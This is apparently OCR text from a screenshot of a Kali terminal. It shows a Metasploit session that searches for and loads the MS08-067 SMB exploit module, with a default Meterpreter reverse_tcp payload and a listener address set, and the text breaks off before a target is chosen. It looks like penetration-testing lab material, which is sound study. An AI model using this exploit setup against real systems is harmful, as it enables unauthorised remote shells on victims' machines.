 nejra@kali: ~
File Azioni Modifica Visualizza Aiuto
msf6 > search MS08_067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path
Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/
using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.234 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name